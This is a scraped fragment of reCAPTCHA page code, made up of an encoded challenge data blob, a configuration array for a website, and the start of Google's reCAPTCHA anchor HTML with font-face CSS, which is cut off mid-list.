K5KsKUw6gIw67DtcOWw6lZG8OkO8OPw6vCtjM2Ax/DiSPCoX/[base64]/Ci8OWHT/DvMO7wofDrg9Iw6cLw6l/w5l3AysUw6PDnMOSTDJbw5J3VDVQesKKacOswqI7dmzDqMOpdGfCnEs2MsKjDkHCv8OYKsKgfgVifmzDs8KET2Nww5XCvBLCnMO4IxrDqMKkDnA1w55XwpFdw5ICw50tbsOGNE/Du8KyFsOnB0RrwpHDuQnCs8Knw79+w5QJVsKrw7Ziw5Bdwr3DncOCw742HFNDw6/DiMK2f8KUIFLCnSx5wrvCg8K3w4ssDQBvw6rDp8OzQxR3wofDn8KNTcOdw5/DllladVbCmMOUbcKQw7fDvyzCmsKqw6HCtcOwHwZmRMK3wrkTwq7DgMKEwprCoxHDsMKlwq89dMOCwoMgG8K/wrksKcKzKcKGw5pXGsKaFcOmwoTDpFU+w6NAwqwjwo4uAMOgw7Z0w78Ww4lMwrnCv8Opwq5EGV/DmsKOw4gnd8K0w4o5wrQjw6vCmk/CqUR/wqPDo8Orw5Zgw5UBB8KfRsKkw4PDrQrDhXLDsG3DpsKMAsKsbcKTEsO1A8OGw7AIw6fCgcKhwrXCgcOCw6TCrcOjFyJzw65EcMO0JW3DmcKvQWfDkEoGfMOlPsKncsKdw6N6w68vw4JUw6o1R0Vbb2jCv0NKw4DDrcO7XHPDtzjDisOywqpIwqPDh2/CqMOVMsKiHBZUMMKLT8O2NSfDtjzCtmdLeMKww6/Dr8KOw5DDo17DtMO3w7LCtFnCqyxLw6R4w6wmw75hwrTDncKOw7DDucOxwow8bDUDEV7CmcO/[base64]/Do1Zew5PCr8OAaXDCoxRgw6EOP8Kiw4jCnW/Dq8KFMyHCoMO+AHXDkMKrYTvCgwXCv3khbMKJw6knw4HDlTLCi8KewrjCvsKscsOZwp1EwqrDgsOuw4Vzw5bCqcKdacOpw64yaMOhYiJiw7rCvsKBw7E0NFnDrl3CtQ4FYTtKw6zDhsO5wpnCn8KabcKjw6PDh1A6PsKBwqdEwofDncKROk/[base64]/CriXDqcOMJxBQUGbCv1d1wop4wrc+w6PCpH12AcKcYcOoN8Kvw5YsBcKww6DDucKBCDDDmMKcw6YwEMKcZ2hDw5RoHsO+EjcacncRw7stZyhED8OrS8OlVMKkw5XDrMOXw4lmw4JpL8OhwrY7FlYGwp/DiXcHHcOkeUwuwp3DucKTw6o7w5fChcKne8O7w7XDg0zCh8O8CsODw5zDonnCmADCqcO+wrUmwq7DhEvCqcOQSMOlHXnDk8OeAsK7dsOFw58Vw5Eyw7MIZljCimTCvwXClMOZNEdaKCbCh2svwqwRYBvCqsKaYAU/FsKzw7ddw4jClEbDvcOZw6puw7/DgcOzwpE8CcOywqRbw4fDu8OYSUrDiBTDk8OTwrN8C1PChcO7PQ3DmsOabMKIbDpofcKgwojCr8K+Nk7Ds8OfwpYpG2jDlsOpMSPDtsOiXQLCpcOEwpZzwpXCl0TDrTACw742MsKvwoBRw5k5ccOBJhUtcGRnVsO6dD0XesOIw6s1fgfChl/ClQMtaxIlwrbCkcKIXsOCwqJGB8O8wqMScUvCpRfDpTdJwphNw5fCjzPCvcOmw4vDtAnCiHDCkQRGAMOpLMOlwqw0dC/DuMKlM8KMw4PCqx80w63DicK2YHVMwps9UcOyw59dw5bDhg/[base64]/[base64]/wpTCtV9YbEPCi8OMLcKVGHDDicO0AMOqOkbClsO6DcKLag7DhMKmbcKDw7M0w5NLwrjCqMOJCsK0w5ctw7FUa3/Cs8Owb8KwwpjCtcODwqFCw4PClsO4cEUQwpbDhMO7wphgw7LDu8Kxw4Mcwo/CrCfDr3lzPUddw4sewpzCmmzDnGTCkHt8bE4oesKeHsOjw7bCmT/[base64]/DuS4Qw5Z/JsOiw4Zfw4zCuwlpw7vDusOdwo1SM8OJwrTDgn/CocK7wqNSWxoxwrTDlsOvwp/CjWIyZ0w8DEfCisKdwq7CoMO/[base64]/[base64]/wr0DLis7Zz7CuMO4MMOwGxBxEhrDncKBfHfDjMKOa27Cv8OaO8OVw5U6wppbdkjCu8OTwoLCr8Orw4LDo8O/w5/Cu8OfwprCuMKWScOLZS/[base64]/DihXCrsK4wo/DuErDkxwIfMO6ZcKrQcKZw7Q2wrTDmgszFsOkw6nCnE4sP8ORwpHDucO0dMKaw6XDssOcw54mIEkLwo8vVsOqw5/DoARtwr3DmFXDri/DhsKewp4JLcOpw4JUdz4Yw5jDlHM9W3sQTsKSYsOeehPCpXTCum4TCAQqw7HCiHpKNsKOE8OLUx7Dkkx7HcKVw6EMd8O4wp1SVcK2wrbCo1kKUHN6GjktHsKCw6bDgsKlXcKuw7l3w53CrhjCqi11w7/CjX7CjMK2wrkBwqPDtk7CuEZDw75jw6LDqnp3wr8Ew7PCjlPDrRVTCUJjTgBZwrDCjsOPPsO6ITgfTsKkwqPCmMORwrDCqcO/woJyKy/Dg2IfwoUUGsOywqHDjxHDhcKbw7dTw63CpcKwJS/Ct8KpwrLDvEUDT0nCisOjwqJgN0ReZ8Oow4LCgcOLEX89woLCjMOpw7/ClsKdwoUsJMO+ZsOpw5UVw4zDpURTRDhIIcOTGV3CvcOwXEZew5XClsK/w6BYCg/CjBnDnMOZYMO4NDfDjhEdw6MUTCLDhsOMRsOOLmB/[base64]/CMKhw4QCw77CvMOyw5HChCFiesKSecO3N3rCug/CocKpw6ZkHsONw60JFsO7w5FIw7t7eMKIWkDDlWPCo8KkHy4Ww6UdGC/DhgRqwpjCoMOxTcKLZ8OPIMKbw6/CnMOgwpgfw7VeWCrDsmdUbklqw5NuT8Kgwq8EwoPDsx8VBcKMPSljU8ODwrTDhAtmwrFvAXnDoTDCmSbCokrDgcKLesKVw6ojNRBmw5l0w5pSwrZHcHXCjMOeEQ/[base64]/CmcOIw6BNEVJpCBzDmMKGTjHCtMKHwqjCgcOCw4M1GsO6S2hCUBPDosOVwpVNbmXCvsKFw5duPRw9wpk8KhnDmwvCphQUw5zDszDCpcOWKMKJw5gxw6AkYxRcaSp/wrDDkBByw6vCpF/CthU/GzLCk8OxMFPCmsO2GMKjwrAFwovCvXR4woIyw7RAw5nCisKDcX3Cp8KNw7PDvBvDrcOVw4nDrMKlXMOLw5vDijkcN8Ogw4w5OnsVwqLDpznDtzUpGkHCrDXCmFN6PMOeJScQwqsIw6tVwo/CrBnDtCjDiMOnanITcMKqYUzDtn8ve2Brw5zDgMOUBS94f8KhScKcw6Ydw6/Co8KFw5hfYw45AUVqHsOLZcKTdsOFGBTDsFTDk1HColFXGhk8wqw6OHjDr188K8KXw60pUcKqw5dmwrM3w4DCuMK5w6HDkjLDlWXCiRhNw7BKwpvDq8OCw6/CnAAXwpPDg2/CucKgw4xmw6/CoUjCm015f0JZCyPDnsKDwox/wp/DhDTDjsOKwq0aw63DsMOOC8KVEsKkHwTCrHUqw7HCnsOswpTDtcOGNMOPChkCwpFdE2DDicONwq8/w6fCnVzCoW/Cn8KOJcO4w5Mpwo9NA1/DtUrDuywUahjCniLDmsKmB2nDoGZvwpHChsOVw4rDjWNvw6wSCF/[base64]/CoW/DpmPCmcObw7/DvUjDqG0XWUYUw7c7LsOsesKnw4NIwrsVwpzDvMOhw48Cw4LDk0Q/w5QUb8KgPGrDhyVBw5Z9wox7REbDulcgwrYxM8OXwrEpPMOnwo03w65tXMKKeko6PMOCA8KMfBs2wrFEOmPChsOrVsKowqHCv1/[base64]/DoWp4w4Z8dVZEX8ORXnjCoF1uwqNGw5hdK3wtwpDCtsKWTFZmwr9yw51Cw6bDhxvCul7DvcKDYzfCim/CicOgD8Omw4ggUsKALznDnMKww7HDmV/DtEXDpU4mwrnDkWfDm8OQR8O7XyN9MVrCusKRwoZtw7Ruw7NDw4vCvMKDKcK3bMKuwqp5UyQEScO0bXo1wosrEVMbwqVJwrdNV1dDLjpqw6bDoSbCnivDh8OfwpVjw4/ClSDCmcO7W2rCpllrwo/DvSBHUmvDnlJIw6DDvnwywpPCm8OHw4rDszLCojPCnlh+Zh4Tw6rCqj0Vwq3Cn8O5w5jDsXk9wocpIwjCgGJOwpHDj8OAFj/Cj8OOaiPCqzjCjMKrw5/DocKqw7HDt8OsZjPCtcKQJjgJesKUwrfDkRsSQlQKaMKSCsKXYGLChlbCk8O9WT3CsMKDLsKpUMKowqF8LcKmRMO9DmJ/[base64]/DvMOWwrzDncODwq7CoCvDu8KPw6YnwqXDhMKjw6FuUxnDhMKQdcKfPcK6V8KCE8KwKMKYfBhGPRTClWfCn8OJT3jCjcK/w6rDnsOBwqfCo1nCnjcGw7vCvnEpUgXDuWAew7XCgj/DjgY/IxPDtiwmEMKEw6FkIH7CsMKjKsOSw4HDksKWwo/CqcKYw701woAGwo/CtyVxAEouPsKIwrZgw5dNwosswrLDtcOyBcKAA8Osf15KflMFwqsFJ8OwFcOeD8KEw4AVwoFzw4PDrRIIcsOyw6PCnMOswrEEwrPCvnXDicOeTsK+AlxqbUDCqsOKw7HCq8KGwpnCgj/DnGI5w4gAYcKSwp/DiBPCiMK7RsKJBTzDoMO6Xh1hwqLDkMKNWWvCuzw4wqHDs10lI1lTNWdCwphNfxxGw5bDmiRqbW/Dr1zCs8OYwopsw7fDgsOHIMOBwoYawo3DshN2wovCnUPChyQmw59uw6pcPcKfZsOSUMK2wpRjw4rCjnNSwo/DhCJgw6Avw6tjKsKOw4IcYsKaIcOywrxEKcKffjTCqgHChMKpw7QjHMORwqnDqVnDiMK1XcO+FMKBwoVhKxBJwqR8w63DsMO+w5RRwrdEEGJfBzDCkcKBSsKtw4jCq8K5w51XwqQvKMKpGGPCgsKmwpzCmsOYw79BL8Ksch/[base64]/ClMKhKgzClsO+w59kwpdJw7HCjMKGcV9lFcO5A8KJMy3CuBzDlsK5wqIlwo5gwr7CrWEMVVjCpMKCwqXDocKcw4XCrSc8ABsTw4s2w5/CukltK1PComXDm8Oyw4/DlHTCsMK3EyTCvMKtWjPDq8OEw4cjcMONwq3Cr0HDkcKiF8KkfMKKwoPDl2nDjsKUZsO4wq/CiydawpNebsODw4jDhmYZw4Edw6LCkRnDtzIxwp3Cg0vDs10/[base64]/DiljDrsOzwo5JG8KRe305w6LCr8Opw51yw77DtcK9DcOsEDZCwoRwKXxdwpIuwqDCuy3DqgDCksKxwqbDusK8VjzDkcKdVT1rw6bCoGYewqMiHhxAw4nDh8Ohw4HDu8KCUcKcwpjChsO/YsOFUsOLJcOfw6R9R8K4F8OVHsOgLVDCs3DCl2fCv8OYDhrCpsK9JnnDnsOTL8KgTsKxG8O8wq3DojTDl8OtwpYnM8KgccO6R0oTc8O9w5/CtcKew58XwpjDlCrCmMOBNTbDkcKncX1JwqDDvMKrwqIxwpvCmgHCosORw5BHwoLCuMKpMMKaw4k8eUVVLnLDgcKJKsKMwrTCpkvDg8KNw7/CvsK5wrLDkHYPCAXCvxHCl3IfWypGwq8sScOASVdSw4bCixfDsV3Dm8K3HcK7wr8/RsKBwrDCvnvDlQsBw6/[base64]/[base64]/DhVvCtgF+UioWw5gkwpRTw6ZOw45QwpjCgcK/WcKywprCkAkKwrkVwpXCnnw5wpRew6/CksO2BErClB5PIcO8wo94wopIw6PCs2rDksKYw70yQ0ckwqs1w6YgwognNWcswrXDqMKcN8Okw43Cr2EzwqA7eBpGw47CtMKyw5ZQw6HDpQBUw5TDkCEjVsObQMKJw6fDjT4fwqfDqWtMJQTChWIvwoUDwrXDrC9bw6s4DjfCvcK/wqjDpW/DqsOvw6oeQcKTdMKsdTkmwonDgQ/CpMKwTgBKOSkXXn/CsF17Hksfw6EpUS0cecOUwqwuwo/ChsOyw7fDosOrLnsewonCmsOuM0UMw5XDngFJWMKJQlRqWhPDv8O4wq/CkMO+T8OwJX4jwpsBWRrCm8Oefk7ChMOBM8O1W2/ClsKsDRMkOsOgeGfCo8OTf8KewqfCgDltwpTClEwcJMO/HMK5TFkhwpDDiD5Bw5VYFRoQKHYAOMK1cFgQwqcXw5DCgQAAUSbCi3jCpMK9cXkIw65zw7dlC8Oecn5Gw6fCiMKpw7gvwojDtm/Di8KwKwQnCGkxw6xgbMOiw4bCjyU+w77CpSoreTjCgsO4w6XCpsK1wqQQwrXDp3Zdwq7CmsOuLsOlwrgjwpbDoQfDh8OAZSMrGMOWwoAKUjAUw5Y9ZkQSNsK9N8OnwoTChsOjJxwiYxY3OcKYw5BBwrNEGB7CuTUHwpnDnG8Mw5k5w6/CuUMcWnjCosOGw6RuaMO1wr7DsXzDkcOlwpvDmsO9YMOSw7DCt0wewpdofMKbw4XDq8OMMH8vwo3DuEPCg8K3OSrDisODwoPCm8ObwqXDoRfDmcK8w6rCjnc4NWEgaxJKJsKsA0kydypRJCjCnB/Dhlhew43DhAMQJ8Omw7gxwpvCqV/DoVfDvsKtwptOB20Cc8O4SxLCgMO8Di3DmcOcw41kwrUyXsOQw75kecObcS9jZMOnwp/DkB9Kw7fCozXDgW3Cv1/DqcOPwq9ew7nCkwvCvSppw40Iw5nDv8O8woc0cxDDtMK7czdSYGVlwpxFE1XCscOPdsKeD2FhwoBIwqB3J8K1Q8OWw7/Dp8KMw6HDhgI6QMKyN0XCh2h4FREhwq5JW2AkeMK+EzpqYVlifk4cZh8zG8OXNgwfwoPDmUnDjMKTwq4Ww7DDlBHDulRdU8K8w7/DiG81DMKSMEzDn8OBwr8Iw4rCpFISwq/[base64]/[base64]/DtErDnsOvw4cawoBidcOAw7/Dsgxrw6dVDm0Hwp1oJiIeaXhYwplUUsK+VMKpOm4XcMKlcXTCnHHCkyHDtsKzwqjCs8KPwqtnwoYabsOpd8OQMSorwrhJwrlrARLDrcOpDml7wrTDsX3CszLChxjCmC7DlcO/w4dwwqVbw5dVTDTDt0PDvRLDksOzWB0ATcO+V0cGbE7ComIKE3PCjmJbXsOSwo8KWSELE23DnsKhAhVPw6TDkFXDuMKqw5lOKnnDhcOGCULDuzxHW8K8QlQYw6rDukvDlMKfw6JPw6I4A8O8Q1XDqsKqwplITH7DpsKJZizDhcKSWMK2wo/[base64]/Dg0sUaWgkw53Cq8Kgwrp6wr/DuMO9XkfCnCLCvcKtEMOUw4DDgELCpcOjNMOvEsOLS1xAw7g7WMKpU8OzdcK2w6rDvzzDo8KFw603I8O3C2/DslhwwoQSV8K7NCZBSMOKwpdZFnTCumzDmV/CtRTCh0RLwrJOw6DDigfCrAImwrVow5PCsQbDtMOiWkDChH7Ck8Ofw6bDocKeCkbDo8Kmw79+wobDjsKPw6zDgjxnJjUbw7VMw64oDxbCjRYLw7PClsO/CC0MDcKAwoPCvXorwpp3U8Otwp8RSGnCuVjDh8OXesKxVlU4F8KHwrgywqXCmwBxJ3ACBn5hwq/[base64]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[base64]/Cm8K2Ni5awr3DvloQwrYvw7vDiizCpAHCrQjDn8K2VcKlw6F/woI5w54jDMO1wobCq1U6TMOTLmfDg1PDh8O8bUPDnTlbFGVsXsKrJTELwpMGwpXDhFJ1w5zDkcKew6rChAh5JsKGwpXDiMOxwphewoAvCXg8QxrCsAvDmxPDpGDCkMKeBsKEwrPDnCvCnlBHw5YpIcK3N0/CksKHw6/[base64]/Do8KsOEgtOF3DjMKEw4XCl2bDrMOnDMK0I2HDqsK5JE/CuBFDOzZNRsKDwqzDocKIwojCoTlYLMO0PmrCpzI9wpNOw6bCisKIMlZBIsKsPcOtSQrCugPDr8OweH5UZAIswrTDrh/DiF7Cq0vCp8OTJcO+EsKWw4/[base64]/R8KWLxvDiTzDrGrDnMOgc8Kkw6k/[base64]/CosOJLAzClcOBw79ewo19wpg3YETDqlLDplLDiB9/PgVhbcKiGsKPw6cqJ0bDmsOuw4nDs8KqKk7ClATCrMOgD8OZHQ7CmsKHw5AJw6AjwqzDm3ESwoHCtA7Cm8KCw7B0FjtQw6siwp7DqMOXOBbCizPDsMKTVMOfd0l+wrXDmBHCuCkNdsO0w64UZsKieHRIwpILLsOGYcOoY8KCCxEywo4jw7bDrsOkwpDCnsO5wq54w5/[base64]/CnX4sNsOfwrYHSMOCwpc0WmttBsO6VcKaZkHDliMqwqZ/w4HDncKXwowNacOdw5/CgcOkw6bDl1bDnXdswpnCusKywpzDmsOyV8K6wqULDXdDXcOhw6PCsAw4JhrChcKjQmppwrDDq1RqwrNYYcKTGsKlX8O0YjgILsOhw4bCom5kw6cOHsKOwr0ZY1HDjcOzwprCtsKfQ8KeRw/DmAZ7w6Aiw65uZDXCr8K+XsOdw7kASsOQQXXDusOUw7HChiYew4JGBcKOwqgWM8KrMi5Kwr8hwpzClcO5wrBuwpxuw5QNZivCr8Kawo/ClcOswoE8IMOIw5PDukkKwoXDksO5wqrDnnYUNsKCwo4/BT9LVsOTw6fDicKVwrpuFQlmw7tGw5LCp0XDngclY8Kww4jCvwrCgcOJdMO1YsKsw5FMwqg+BjEfw63Ck3vCqsOYbcO+w4NFw7BKP8OdwqRAwprDlRtcNTgfRG9jw4ZAZsK8w6tqw7PDhsOaw6IKw5bDml/CjcKcwqXCmyXDmAcWw5kTFF7DgV9yw4bDiFDCpj7Dq8OKwprCjsOPFcK4wooWwqscSiNQRX1dw6pUw6PDkF/DkcOZwpLCmMKZwpPDlcKXX0pYGR4FK2BfLGPDlsKtwrsQw593BMKlacOqw7fCtcOvG8O9wrDCv3wPAsOfUW7Cl354w7bDuFjCsmcqRMOxw5oLw7rCo2t6KT3CkMKxw5U5EsKDw5zDkcKYUsO6wpBXfRvCnWrDmxZSw4vDsWtwYcObEEPDthhnw717csKkGMKqNcK/U0obwrZowox0w6MJw5prw4fCkww/fUs7IcO5w6tmNsOlwpnDl8OlIMKEw6XDvSFDCcOzcsKZdGXCqQJVwopPw5bClX5NYidPw6rCl2Y/w7RbAsOAO8OOASYpHx5lwpzChS5mwq/CmUjCqS/[base64]/Cp8Ogw5d8ECbCjsORWHrDq1zCmMKKw7EmHMOvwp/DgMKvasONRkPCksKfw4ABwovCv8OOw4/[base64]/DksOgCGbCscK5w4sNw4xLw7IvP8Ktw4Nyw55/ExzDpAzCvsKow7U6w4Zmw4LCnsKSBMK9U0DDmsO+AMOTAWbCjMKqLFHDulh8QR3DpTvDj0YIG8ObFsKdwqjDrMK6OsKFwqU3w7M2TG4ww5U/w4LCocOKUMKDwpYWwrEqGsKzworCnMOywpkzD8KAw4ZWwpfDuWTCgsO1w6XCtcKAw4NQFsK/[base64]/DrEQrwp3CucKmGcOyacO4T8OHdsOKLMK9fcOaJxxhWMOiLihRCVETwpZiKcOxw5HCoMOEwr7Cu0rDvBDDoMOjacKke3tmwqcBGz5eUMKQwrkhHcOgwpPCncOfPh0LVcKLwpHCk0BwwpnCvCLCpSEgw4pBLgkIwpPDjWFJW1jCkykww7bCjSrDkGMRw501H8OLw57CuC/Dq8KDwpcTwpTDtBV5wrBQBMOxRMKQG8KDVF3CkRxECwgjQcOWGQorw5bCmk3DtMKzw4HCucK3Ugdpw7tKw71xVFcnw5TCkRfCgsKnNFDCmhTCjWbDhcKFBXx6DGY/\x22],null,[\x22conf\x22,null,\x226Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,395],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.nineexcellence.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22M++G+QSJIaw7yF4TCziaSa6Jkin/gpa34ufqMhlleJk\\u003d\x22,1,0,null,1,1766351208664,0,0,[102,93],null,[15,91,5,168],\x22RC-VhPa4YtNykVhcg\x22,null,null,null,null,null,\x220dAFcWeA6N_opCuzxE1R7gkSCVqaz5Qkl_PbhXK1-A6lvWpyLx2yVi7U-oX_b_SsPC6cpCoUec_Iv2GLwxv_z-ZEberEJsejverw\x22,1766434008796]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r&co=aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=94ul64gsfr1d
body_size: 47987
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, 